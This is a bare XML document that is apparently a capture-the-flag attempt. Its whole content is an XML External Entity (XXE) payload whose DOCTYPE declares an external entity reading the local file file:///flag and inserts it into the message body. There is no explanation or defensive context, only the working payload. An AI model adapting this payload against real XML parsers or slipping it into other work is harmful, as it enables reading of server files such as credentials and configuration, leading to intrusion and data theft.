 <?xml version="1.0" standalone = "no"?>
<!DOCTYPE message[<!ELEMENT message (#PCDATA)><!ENTITY test SYSTEM "file:///flag" >]>
<message>
&test;
</message>